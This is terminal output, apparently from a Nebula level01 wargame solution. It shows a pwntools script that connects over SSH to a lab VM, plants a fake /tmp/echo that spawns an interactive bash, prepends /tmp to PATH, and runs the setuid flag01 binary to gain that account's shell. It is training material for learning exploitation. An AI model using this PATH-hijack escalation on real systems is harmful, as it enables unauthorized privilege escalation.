 └─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level01@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: 'shell': Done
/home/ghost/nebula/level01/script.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline(binary_creation_cmd)
/home/ghost/nebula/level01/script.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("chmod +x /tmp/echo")
Successfully created fake /tmp/echo binary
/home/ghost/nebula/level01/script.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("export PATH=/tmp:$PATH")
/home/ghost/nebula/level01/script.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline('/home/flag01/flag01')
/home/ghost/nebula/level01/script.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("getflag")
[*] Switching to interactive mode
echo -e '#!/bin/bash
bash -i' > /tmp/echo
chmod +x /tmp/echo
export PATH=/tmp:$PATH
/home/flag01/flag01
getflag
\x1b]0;level01@nebula: ~\x07level01@nebula:~$ echo -e '#!/bin/bash
> bash -i' > /tmp/echo
\x1b]0;level01@nebula: ~\x07level01@nebula:~$ chmod +x /tmp/echo
\x1b]0;level01@nebula: ~\x07level01@nebula:~$ export PATH=/tmp:$PATH
\x1b]0;level01@nebula: ~\x07level01@nebula:~$ /home/flag01/flag01
\x1b]0;flag01@nebula: ~\x07flag01@nebula:~$ getflag
You have successfully executed getflag on a target account